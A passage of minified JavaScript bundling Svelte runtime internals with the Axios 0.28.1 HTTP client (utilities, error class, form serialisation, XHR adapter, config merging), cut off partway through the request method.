$t(t){if(null!==t.fragment){t.update(),f(t.before_update);const e=t.dirty;t.dirty=[-1],t.fragment&&t.fragment.p(t.ctx,e),t.after_update.forEach(jt)}}function Mt(){return Ut||(Ut=Promise.resolve(),Ut.then((()=>{Ut=null}))),Ut}function qt(t,e,n){t.dispatchEvent(st(`${e?"intro":"outro"}${n}`))}const Ht=new Set;let Kt;function Vt(){Kt={r:0,c:[],p:Kt}}function Gt(){Kt.r||f(Kt.c),Kt=Kt.p}function Jt(t,e){t&&t.i&&(Ht.delete(t),t.i(e))}function Yt(t,e,n,o){if(t&&t.o){if(Ht.has(t))return;Ht.add(t),Kt.c.push((()=>{Ht.delete(t),o&&(n&&t.d(1),o())})),t.o(e)}else o&&o()}const zt={duration:0};function Qt(t,e,n){const o={direction:"in"};let i,r,s=e(t,n,o),a=!1,l=0;function d(){i&&ft(t,i)}function p(){const{delay:e=0,duration:n=300,easing:o=u,tick:p=c,css:f}=s||zt;f&&(i=pt(t,0,1,n,e,o,f,l++)),p(0,1);const w=P()+e,h=w+n;r&&r.abort(),a=!0,jt((()=>qt(t,!0,"start"))),r=j((e=>{if(a){if(e>=h)return p(1,0),qt(t,!0,"end"),d(),a=!1;if(e>=w){const t=o((e-w)/n);p(t,1-t)}}return a}))}let f=!1;return{start(){f||(f=!0,ft(t),w(s)?(s=s(o),Mt().then(p)):p())},invalidate(){f=!1},end(){a&&(d(),a=!1)}}}function Xt(t,e,n){const o={direction:"out"};let i,r=e(t,n,o),s=!0;const a=Kt;function l(){const{delay:e=0,duration:n=300,easing:o=u,tick:l=c,css:d}=r||zt;d&&(i=pt(t,1,0,n,e,o,d));const p=P()+e,w=p+n;jt((()=>qt(t,!1,"start"))),j((e=>{if(s){if(e>=w)return l(0,1),qt(t,!1,"end"),--a.r||f(a.c),!1;if(e>=p){const t=o((e-p)/n);l(1-t,t)}}return s}))}return a.r+=1,w(r)?Mt().then((()=>{r=r(o),l()})):l(),{end(e){e&&r.tick&&r.tick(1,0),s&&(i&&ft(t,i),s=!1)}}}function Zt(t,e,n,o){const i={direction:"both"};let r=e(t,n,i),s=o?0:1,a=null,l=null,d=null;function p(){d&&ft(t,d)}function h(t,e){const n=t.b-s;return e*=Math.abs(n),{a:s,b:t.b,d:n,duration:e,start:t.start,end:t.start+e,group:t.group}}function m(e){const{delay:n=0,duration:o=300,easing:i=u,tick:w=c,css:m}=r||zt,v={start:P()+n,b:e};e||(v.group=Kt,Kt.r+=1),a||l?l=v:(m&&(p(),d=pt(t,s,e,o,n,i,m)),e&&w(0,1),a=h(v,o),jt((()=>qt(t,e,"start"))),j((e=>{if(l&&e>l.start&&(a=h(l,o),l=null,qt(t,a.b,"start"),m&&(p(),d=pt(t,s,a.b,a.duration,0,i,r.css))),a)if(e>=a.end)w(s=a.b,1-s),qt(t,a.b,"end"),l||(a.b?p():--a.group.r||f(a.group.c)),a=null;else if(e>=a.start){const t=e-a.start;s=a.a+a.d*i(t/a.duration),w(s,1-s)}return!(!a&&!l)})))}return{run(t){w(r)?Mt().then((()=>{r=r(i),m(t)})):m(t)},end(){p(),a=l=null}}}function te(t,e){const n=e.token={};function o(t,o,i,r){if(e.token!==n)return;e.resolved=r;let s=e.ctx;void 0!==i&&(s=s.slice(),s[i]=r);const a=t&&(e.current=t)(s);let l=!1;e.block&&(e.blocks?e.blocks.forEach(((t,n)=>{n!==o&&t&&(Vt(),Yt(t,1,1,(()=>{e.blocks[n]===t&&(e.blocks[n]=null)})),Gt())})):e.block.d(1),a.c(),Jt(a,1),a.m(e.mount(),e.anchor),l=!0),e.block=a,e.blocks&&(e.blocks[o]=a),l&&Ft()}if(!(i=t)||"object"!=typeof i&&"function"!=typeof i||"function"!=typeof i.then){if(e.current!==e.then)return o(e.then,1,e.value,t),!0;e.resolved=t}else{const n=gt();if(t.then((t=>{vt(n),o(e.then,1,e.value,t),vt(null)}),(t=>{if(vt(n),o(e.catch,2,e.error,t),vt(null),!e.hasCatch)throw t})),e.current!==e.pending)return o(e.pending,0),!0}var i}function ee(t,e){t.d(1),e.delete(t.key)}function ne(t,e){Yt(t,1,1,(()=>{e.delete(t.key)}))}function oe(t,e){t.f(),ne(t,e)}function ie(t,e,n,o,i,r,s,a,l,c,u,d){let p=t.length,w=r.length,h=p;const m={};for(;h--;)m[t[h].key]=h;const v=[],g=new Map,y=new Map,_=[];for(h=w;h--;){const t=d(i,r,h),a=n(t);let l=s.get(a);l?o&&_.push((()=>l.p(t,e))):(l=c(a,t),l.c()),g.set(a,v[h]=l),a in m&&y.set(a,Math.abs(h-m[a]))}const b=new Set,S=new Set;function C(t){Jt(t,1),t.m(a,u),s.set(t.key,t),u=t.first,w--}for(;p&&w;){const e=v[w-1],n=t[p-1],o=e.key,i=n.key;e===n?(u=e.first,p--,w--):g.has(i)?!s.has(o)||b.has(o)?C(e):S.has(i)?p--:y.get(o)>y.get(i)?(S.add(o),C(e)):(b.add(i),p--):(l(n,s),p--)}for(;p--;){const e=t[p];g.has(e.key)||l(e,s)}for(;w;)C(v[w-1]);return f(_),v}function re(t,e,n){const o=t.$$.props[e];void 0!==o&&(t.$$.bound[o]=n,n(t.$$.ctx[o]))}function se(t){t&&t.c()}function ae(t,e,n,o){const{fragment:i,after_update:r}=t.$$;i&&i.m(e,n),o||jt((()=>{const e=t.$$.on_mount.map(d).filter(w);t.$$.on_destroy?t.$$.on_destroy.push(...e):f(e),t.$$.on_mount=[]})),r.forEach(jt)}function le(t,e){const n=t.$$;null!==n.fragment&&(!function(t){const e=[],n=[];At.forEach((o=>-1===t.indexOf(o)?e.push(o):n.push(o))),n.forEach((t=>t())),At=e}(n.after_update),f(n.on_destroy),n.fragment&&n.fragment.d(e),n.on_destroy=n.fragment=null,n.ctx=[])}function ce(t,e,n,o,i,r,s,a=[-1]){const l=ut;vt(t);const u=t.$$={fragment:null,ctx:[],props:r,update:c,not_equal:i,bound:p(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(e.context||(l?l.$$.context:[])),callbacks:p(),dirty:a,skip_bound:!1,root:e.target||l.$$.root};s&&s(u.root);let d=!1;if(u.ctx=n?n(t,e.props||{},((e,n,...o)=>{const r=o.length?o[0]:n;return u.ctx&&i(u.ctx[e],u.ctx[e]=r)&&(!u.skip_bound&&u.bound[e]&&u.bound[e](r),d&&function(t,e){-1===t.$$.dirty[0]&&(kt.push(t),Nt(),t.$$.dirty.fill(0)),t.$$.dirty[e/31|0]|=1<<e%31}(t,e)),n})):[],u.update(),d=!0,f(u.before_update),u.fragment=!!o&&o(u.ctx),e.target){if(e.hydrate){const t=(w=e.target,Array.from(w.childNodes));u.fragment&&u.fragment.l(t),t.forEach(M)}else u.fragment&&u.fragment.c();e.intro&&Jt(t.$$.fragment),ae(t,e.target,e.anchor,e.customElement),Ft()}var w;vt(l)}class ue{$destroy(){le(this,1),this.$destroy=c}$on(t,e){if(!w(e))return c;const n=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return n.push(e),()=>{const t=n.indexOf(e);-1!==t&&n.splice(t,1)}}$set(t){var e;this.$$set&&(e=t,0!==Object.keys(e).length)&&(this.$$.skip_bound=!0,this.$$set(t),this.$$.skip_bound=!1)}}const de=[];function pe(t,e){return{subscribe:fe(t,e).subscribe}}function fe(t,e=c){let n;const o=new Set;function i(e){if(h(t,e)&&(t=e,n)){const e=!de.length;for(const n of o)n[1](),de.push(n,t);if(e){for(let t=0;t<de.length;t+=2)de[t][0](de[t+1]);de.length=0}}}return{set:i,update:function(e){i(e(t))},subscribe:function(r,s=c){const a=[r,s];return o.add(a),1===o.size&&(n=e(i)||c),r(t),()=>{o.delete(a),0===o.size&&n&&(n(),n=null)}}}}const we=t=>[...document.querySelectorAll(t)];var he,me={exports:{}},ve=function(t,e){return function(){return t.apply(e,arguments)}},ge=ve,ye=Object.prototype.toString,_e=(he=Object.create(null),function(t){var e=ye.call(t);return he[e]||(he[e]=e.slice(8,-1).toLowerCase())});function be(t){return t=t.toLowerCase(),function(e){return _e(e)===t}}function Se(t){return Array.isArray(t)}function Ce(t){return void 0===t}var Te=be("ArrayBuffer");function Ie(t){return"number"==typeof t}function Ee(t){return null!==t&&"object"==typeof t}function ke(t){if("object"!==_e(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}var Oe=be("Date"),Ae=be("File"),Re=be("Blob"),Pe=be("FileList");function Le(t){return"[object Function]"===ye.call(t)}var Ne=be("URLSearchParams");function De(t,e){if(null!=t)if("object"!=typeof t&&(t=[t]),Se(t))for(var n=0,o=t.length;n<o;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}var je,xe=(je="undefined"!=typeof Uint8Array&&Object.getPrototypeOf(Uint8Array),function(t){return je&&t instanceof je});var We,Ue=be("HTMLFormElement"),Be=(We=Object.prototype.hasOwnProperty,function(t,e){return We.call(t,e)}),Fe={isArray:Se,isArrayBuffer:Te,isBuffer:function(t){return null!==t&&!Ce(t)&&null!==t.constructor&&!Ce(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){var e="[object FormData]";return t&&("function"==typeof FormData&&t instanceof FormData||ye.call(t)===e||Le(t.toString)&&t.toString()===e)},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&Te(t.buffer)},isString:function(t){return"string"==typeof t},isNumber:Ie,isObject:Ee,isPlainObject:ke,isEmptyObject:function(t){return t&&0===Object.keys(t).length&&Object.getPrototypeOf(t)===Object.prototype},isUndefined:Ce,isDate:Oe,isFile:Ae,isBlob:Re,isFunction:Le,isStream:function(t){return Ee(t)&&Le(t.pipe)},isURLSearchParams:Ne,isStandardBrowserEnv:function(){var t;return("undefined"==typeof navigator||"ReactNative"!==(t=navigator.product)&&"NativeScript"!==t&&"NS"!==t)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:De,merge:function t(){var e={};function n(n,o){ke(e[o])&&ke(n)?e[o]=t(e[o],n):ke(n)?e[o]=t({},n):Se(n)?e[o]=n.slice():e[o]=n}for(var o=0,i=arguments.length;o<i;o++)De(arguments[o],n);return e},extend:function(t,e,n){return De(e,(function(e,o){t[o]=n&&"function"==typeof e?ge(e,n):e})),t},trim:function(t){return t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t},inherits:function(t,e,n,o){t.prototype=Object.create(e.prototype,o),t.prototype.constructor=t,n&&Object.assign(t.prototype,n)},toFlatObject:function(t,e,n,o){var i,r,s,a={};if(e=e||{},null==t)return e;do{for(r=(i=Object.getOwnPropertyNames(t)).length;r-- >0;)s=i[r],o&&!o(s,t,e)||a[s]||(e[s]=t[s],a[s]=!0);t=!1!==n&&Object.getPrototypeOf(t)}while(t&&(!n||n(t,e))&&t!==Object.prototype);return e},kindOf:_e,kindOfTest:be,endsWith:function(t,e,n){t=String(t),(void 0===n||n>t.length)&&(n=t.length),n-=e.length;var o=t.indexOf(e,n);return-1!==o&&o===n},toArray:function(t){if(!t)return null;if(Se(t))return t;var e=t.length;if(!Ie(e))return null;for(var n=new Array(e);e-- >0;)n[e]=t[e];return n},isTypedArray:xe,isFileList:Pe,forEachEntry:function(t,e){for(var n,o=(t&&t[Symbol.iterator]).call(t);(n=o.next())&&!n.done;){var i=n.value;e.call(t,i[0],i[1])}},matchAll:function(t,e){for(var n,o=[];null!==(n=t.exec(e));)o.push(n);return o},isHTMLForm:Ue,hasOwnProperty:Be},$e=Fe;function Me(t,e,n,o,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=t,this.name="AxiosError",e&&(this.code=e),n&&(this.config=n),o&&(this.request=o),i&&(this.response=i)}$e.inherits(Me,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}}});var qe=Me.prototype,He={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((function(t){He[t]={value:t}})),Object.defineProperties(Me,He),Object.defineProperty(qe,"isAxiosError",{value:!0}),Me.from=function(t,e,n,o,i,r){var s=Object.create(qe);return $e.toFlatObject(t,s,(function(t){return t!==Error.prototype})),Me.call(s,t.message,e,n,o,i),s.cause=t,s.name=t.name,r&&Object.assign(s,r),s};var Ke=Me,Ve="object"==typeof self?self.FormData:window.FormData,Ge=Fe,Je=Ke,Ye=Ve;function ze(t){return Ge.isPlainObject(t)||Ge.isArray(t)}function Qe(t){return Ge.endsWith(t,"[]")?t.slice(0,-2):t}function Xe(t,e,n){return t?t.concat(e).map((function(t,e){return t=Qe(t),!n&&e?"["+t+"]":t})).join(n?".":""):e}var Ze=Ge.toFlatObject(Ge,{},null,(function(t){return/^is[A-Z]/.test(t)}));var tn=function(t,e,n){if(!Ge.isObject(t))throw new TypeError("target must be an object");e=e||new(Ye||FormData);var o,i=(n=Ge.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(t,e){return!Ge.isUndefined(e[t])}))).metaTokens,r=n.visitor||u,s=n.dots,a=n.indexes,l=(n.Blob||"undefined"!=typeof Blob&&Blob)&&((o=e)&&Ge.isFunction(o.append)&&"FormData"===o[Symbol.toStringTag]&&o[Symbol.iterator]);if(!Ge.isFunction(r))throw new TypeError("visitor must be a function");function c(t){if(null===t)return"";if(Ge.isDate(t))return t.toISOString();if(!l&&Ge.isBlob(t))throw new Je("Blob is not supported. Use a Buffer instead.");return Ge.isArrayBuffer(t)||Ge.isTypedArray(t)?l&&"function"==typeof Blob?new Blob([t]):Buffer.from(t):t}function u(t,n,o){var r=t;if(t&&!o&&"object"==typeof t)if(Ge.endsWith(n,"{}"))n=i?n:n.slice(0,-2),t=JSON.stringify(t);else if(Ge.isArray(t)&&function(t){return Ge.isArray(t)&&!t.some(ze)}(t)||Ge.isFileList(t)||Ge.endsWith(n,"[]")&&(r=Ge.toArray(t)))return n=Qe(n),r.forEach((function(t,o){!Ge.isUndefined(t)&&e.append(!0===a?Xe([n],o,s):null===a?n:n+"[]",c(t))})),!1;return!!ze(t)||(e.append(Xe(o,n,s),c(t)),!1)}var d=[],p=Object.assign(Ze,{defaultVisitor:u,convertValue:c,isVisitable:ze});if(!Ge.isObject(t))throw new TypeError("data must be an object");return function t(n,o){if(!Ge.isUndefined(n)){if(-1!==d.indexOf(n))throw Error("Circular reference detected in "+o.join("."));d.push(n),Ge.forEach(n,(function(n,i){!0===(!Ge.isUndefined(n)&&r.call(e,n,Ge.isString(i)?i.trim():i,o,p))&&t(n,o?o.concat(i):[i])})),d.pop()}}(t),e},en=tn;function nn(t){var e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'\(\)~]|%20|%00/g,(function(t){return e[t]}))}function on(t,e){this._pairs=[],t&&en(t,this,e)}var rn=on.prototype;rn.append=function(t,e){this._pairs.push([t,e])},rn.toString=function(t){var e=t?function(e){return t.call(this,e,nn)}:nn;return this._pairs.map((function(t){return e(t[0])+"="+e(t[1])}),"").join("&")};var sn=on,an=Fe,ln=sn;function cn(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var un=function(t,e,n){if(!e)return t;var o=t.indexOf("#");-1!==o&&(t=t.slice(0,o));var i,r=n&&n.encode||cn,s=n&&n.serialize;return(i=s?s(e,n):an.isURLSearchParams(e)?e.toString():new ln(e,n).toString(r))&&(t+=(-1===t.indexOf("?")?"?":"&")+i),t},dn=Fe;function pn(){this.handlers=[]}pn.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},pn.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},pn.prototype.clear=function(){this.handlers&&(this.handlers=[])},pn.prototype.forEach=function(t){dn.forEach(this.handlers,(function(e){null!==e&&t(e)}))};var fn=pn,wn=Fe,hn=function(t,e){wn.forEach(t,(function(n,o){o!==e&&o.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[o])}))},mn={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},vn={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:sn,FormData:FormData,Blob:Blob},protocols:["http","https","file","blob","url","data"]},gn=Fe,yn=tn,_n=vn,bn=Fe;var Sn=function(t){function e(t,n,o,i){var r=t[i++],s=Number.isFinite(+r),a=i>=t.length;return r=!r&&bn.isArray(o)?o.length:r,a?(bn.hasOwnProperty(o,r)?o[r]=[o[r],n]:o[r]=n,!s):(o[r]&&bn.isObject(o[r])||(o[r]=[]),e(t,n,o[r],i)&&bn.isArray(o[r])&&(o[r]=function(t){var e,n,o={},i=Object.keys(t),r=i.length;for(e=0;e<r;e++)o[n=i[e]]=t[n];return o}(o[r])),!s)}if(bn.isFormData(t)&&bn.isFunction(t.entries)){var n={};return bn.forEachEntry(t,(function(t,o){e(function(t){return bn.matchAll(/\w+|\[(\w*)]/g,t).map((function(t){return"[]"===t[0]?"":t[1]||t[0]}))}(t),o,n,0)})),n}return null},Cn=Ke,Tn=Fe,In=Tn.isStandardBrowserEnv()?{write:function(t,e,n,o,i,r){var s=[];s.push(t+"="+encodeURIComponent(e)),Tn.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),Tn.isString(o)&&s.push("path="+o),Tn.isString(i)&&s.push("domain="+i),!0===r&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}},En=function(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)},kn=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t},On=function(t,e){return t&&!En(e)?kn(t,e):e},An=Fe,Rn=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"],Pn=Fe,Ln=Pn.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var o=t;return e&&(n.setAttribute("href",o),o=n.href),n.setAttribute("href",o),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=Pn.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0},Nn=Ke;function Dn(t,e,n){Nn.call(this,null==t?"canceled":t,Nn.ERR_CANCELED,e,n),this.name="CanceledError"}Fe.inherits(Dn,Nn,{__CANCEL__:!0});var jn=Dn,xn=Fe,Wn=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(new Cn("Request failed with status code "+n.status,[Cn.ERR_BAD_REQUEST,Cn.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):t(n)},Un=In,Bn=un,Fn=On,$n=function(t){var e,n,o,i={};return t?(An.forEach(t.split("\n"),(function(t){if(o=t.indexOf(":"),e=An.trim(t.slice(0,o)).toLowerCase(),n=An.trim(t.slice(o+1)),e){if(i[e]&&Rn.indexOf(e)>=0)return;i[e]="set-cookie"===e?(i[e]?i[e]:[]).concat([n]):i[e]?i[e]+", "+n:n}})),i):i},Mn=Ln,qn=mn,Hn=Ke,Kn=jn,Vn=function(t){var e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""},Gn=vn,Jn=function(t){return new Promise((function(e,n){var o,i=t.data,r=t.headers,s=t.responseType,a=t.withXSRFToken;function l(){t.cancelToken&&t.cancelToken.unsubscribe(o),t.signal&&t.signal.removeEventListener("abort",o)}xn.isFormData(i)&&xn.isStandardBrowserEnv()&&delete r["Content-Type"];var c=new XMLHttpRequest;if(t.auth){var u=t.auth.username||"",d=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";r.Authorization="Basic "+btoa(u+":"+d)}var p=Fn(t.baseURL,t.url);function f(){if(c){var o="getAllResponseHeaders"in c?$n(c.getAllResponseHeaders()):null,i={data:s&&"text"!==s&&"json"!==s?c.response:c.responseText,status:c.status,statusText:c.statusText,headers:o,config:t,request:c};Wn((function(t){e(t),l()}),(function(t){n(t),l()}),i),c=null}}if(c.open(t.method.toUpperCase(),Bn(p,t.params,t.paramsSerializer),!0),c.timeout=t.timeout,"onloadend"in c?c.onloadend=f:c.onreadystatechange=function(){c&&4===c.readyState&&(0!==c.status||c.responseURL&&0===c.responseURL.indexOf("file:"))&&setTimeout(f)},c.onabort=function(){c&&(n(new Hn("Request aborted",Hn.ECONNABORTED,t,c)),c=null)},c.onerror=function(){n(new Hn("Network Error",Hn.ERR_NETWORK,t,c)),c=null},c.ontimeout=function(){var e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded",o=t.transitional||qn;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(new Hn(e,o.clarifyTimeoutError?Hn.ETIMEDOUT:Hn.ECONNABORTED,t,c)),c=null},xn.isStandardBrowserEnv()&&(a&&xn.isFunction(a)&&(a=a(t)),a||!1!==a&&Mn(p))){var w=t.xsrfHeaderName&&t.xsrfCookieName&&Un.read(t.xsrfCookieName);w&&(r[t.xsrfHeaderName]=w)}"setRequestHeader"in c&&xn.forEach(r,(function(t,e){void 0===i&&"content-type"===e.toLowerCase()?delete r[e]:c.setRequestHeader(e,t)})),xn.isUndefined(t.withCredentials)||(c.withCredentials=!!t.withCredentials),s&&"json"!==s&&(c.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&c.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&c.upload&&c.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(o=function(e){c&&(n(!e||e.type?new Kn(null,t,c):e),c.abort(),c=null)},t.cancelToken&&t.cancelToken.subscribe(o),t.signal&&(t.signal.aborted?o():t.signal.addEventListener("abort",o))),i||!1===i||0===i||""===i||(i=null);var h=Vn(p);h&&-1===Gn.protocols.indexOf(h)?n(new Hn("Unsupported protocol "+h+":",Hn.ERR_BAD_REQUEST,t)):c.send(i)}))},Yn=Fe,zn=hn,Qn=Ke,Xn=tn,Zn=function(t,e){return yn(t,new _n.classes.URLSearchParams,Object.assign({visitor:function(t,e,n,o){return _n.isNode&&gn.isBuffer(t)?(this.append(e,t.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)}},e))},to=vn,eo=Sn,no={"Content-Type":"application/x-www-form-urlencoded"};function oo(t,e){!Yn.isUndefined(t)&&Yn.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var io,ro={transitional:mn,adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(io=Jn),io),transformRequest:[function(t,e){zn(e,"Accept"),zn(e,"Content-Type");var n,o=e&&e["Content-Type"]||"",i=o.indexOf("application/json")>-1,r=Yn.isObject(t);if(r&&Yn.isHTMLForm(t)&&(t=new FormData(t)),Yn.isFormData(t))return i?JSON.stringify(eo(t)):t;if(Yn.isArrayBuffer(t)||Yn.isBuffer(t)||Yn.isStream(t)||Yn.isFile(t)||Yn.isBlob(t))return t;if(Yn.isArrayBufferView(t))return t.buffer;if(Yn.isURLSearchParams(t))return oo(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString();if(r){if(-1!==o.indexOf("application/x-www-form-urlencoded"))return Zn(t,this.formSerializer).toString();if((n=Yn.isFileList(t))||o.indexOf("multipart/form-data")>-1){var s=this.env&&this.env.FormData;return Xn(n?{"files[]":t}:t,s&&new s,this.formSerializer)}}return r||i?(oo(e,"application/json"),function(t,e,n){if(Yn.isString(t))try{return(e||JSON.parse)(t),Yn.trim(t)}catch(o){if("SyntaxError"!==o.name)throw o}return(n||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional||ro.transitional,n=e&&e.forcedJSONParsing,o="json"===this.responseType;if(t&&Yn.isString(t)&&(n&&!this.responseType||o)){var i=!(e&&e.silentJSONParsing)&&o;try{return JSON.parse(t)}catch(r){if(i){if("SyntaxError"===r.name)throw Qn.from(r,Qn.ERR_BAD_RESPONSE,this,null,this.response);throw r}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:to.classes.FormData,Blob:to.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};Yn.forEach(["delete","get","head"],(function(t){ro.headers[t]={}})),Yn.forEach(["post","put","patch"],(function(t){ro.headers[t]=Yn.merge(no)}));var so=ro,ao=Fe,lo=so,co=function(t){return!(!t||!t.__CANCEL__)},uo=Fe,po=function(t,e,n,o){var i=this||lo;return ao.forEach(o,(function(o){t=o.call(i,t,e,n)})),t},fo=co,wo=so,ho=jn,mo=hn;function vo(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new ho}var go=Fe,yo=function(t,e){e=e||{};var n={};function o(t,e){return go.isPlainObject(t)&&go.isPlainObject(e)?go.merge(t,e):go.isEmptyObject(e)?go.merge({},t):go.isPlainObject(e)?go.merge({},e):go.isArray(e)?e.slice():e}function i(n){return go.isUndefined(e[n])?go.isUndefined(t[n])?void 0:o(void 0,t[n]):o(t[n],e[n])}function r(t){if(!go.isUndefined(e[t]))return o(void 0,e[t])}function s(n){return go.isUndefined(e[n])?go.isUndefined(t[n])?void 0:o(void 0,t[n]):o(void 0,e[n])}function a(n){return n in e?o(t[n],e[n]):n in t?o(void 0,t[n]):void 0}var l={url:r,method:r,data:r,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,withXSRFToken:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,beforeRedirect:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:a};return go.forEach(Object.keys(t).concat(Object.keys(e)),(function(t){var e=l[t]||i,o=e(t);go.isUndefined(o)&&e!==a||(n[t]=o)})),n},_o="0.28.1",bo=_o,So=Ke,Co={};["object","boolean","number","function","string","symbol"].forEach((function(t,e){Co[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}}));var To={};Co.transitional=function(t,e,n){function o(t,e){return"[Axios v"+bo+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,i,r){if(!1===t)throw new So(o(i," has been removed"+(e?" in "+e:"")),So.ERR_DEPRECATED);return e&&!To[i]&&(To[i]=!0,console.warn(o(i," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,i,r)}};var Io=Fe,Eo=un,ko=fn,Oo=function(t){return vo(t),t.headers=t.headers||{},t.data=po.call(t,t.data,t.headers,null,t.transformRequest),mo(t.headers,"Accept"),mo(t.headers,"Content-Type"),t.headers=uo.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),uo.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||wo.adapter)(t).then((function(e){return vo(t),e.data=po.call(t,e.data,e.headers,e.status,t.transformResponse),e}),(function(e){return fo(e)||(vo(t),e&&e.response&&(e.response.data=po.call(t,e.response.data,e.response.headers,e.response.status,t.transformResponse))),Promise.reject(e)}))},Ao=yo,Ro=On,Po={assertOptions:function(t,e,n){if("object"!=typeof t)throw new So("options must be an object",So.ERR_BAD_OPTION_VALUE);for(var o=Object.keys(t),i=o.length;i-- >0;){var r=o[i],s=e[r];if(s){var a=t[r],l=void 0===a||s(a,r,t);if(!0!==l)throw new So("option "+r+" must be "+l,So.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new So("Unknown option "+r,So.ERR_BAD_OPTION)}},validators:Co},Lo=Po.validators;function No(t){this.defaults=t,this.interceptors={request:new ko,response:new ko}}No.prototype.request=function(t,e){"string"==typeof t?(e=e||{}).url=t:e=t||{},(e=Ao(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var n=e.transitional;void 0!==n&&Po.assertOptions(n,{silentJSONParsing:Lo.transitional(Lo.boolean),forcedJSONParsing:Lo.transitional(Lo.boolean),clarifyTimeoutError:Lo.transitional(Lo.boolean)},!1);var o=e.paramsSerializer;void 0!==o&&Po.assertOptions(o,{encode:Lo.function,serialize:Lo.function},!0),Io.isFunction(o)&&(e.paramsSerializer={serialize:o});var i=[],r=!0;this.interceptors.request.forEach((function(t){"function"==typeof 